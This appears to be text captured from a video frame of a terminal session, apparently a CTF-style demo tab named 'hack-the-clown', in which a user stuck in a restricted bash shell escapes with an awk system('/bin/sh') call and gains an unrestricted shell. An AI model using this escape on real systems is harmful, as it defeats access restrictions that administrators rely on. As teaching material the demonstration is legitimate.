 1: >_ Terminal 2: Internet | hack-the-clown
sudo su - restricted
-rbash-5.2$ cd /tmp
-rbash: cd: restricted
-rbash-5.2$ cd /
-rbash: cd: restricted
-rbash-5.2$ cd
-rbash: cd: restricted
-rbash-5.2$
-rbash-5.2$ awk 'BEGIN {system("/bin/sh")}'
sh-5.2$
sh-5.2$
sh-5.2$ cd /tmp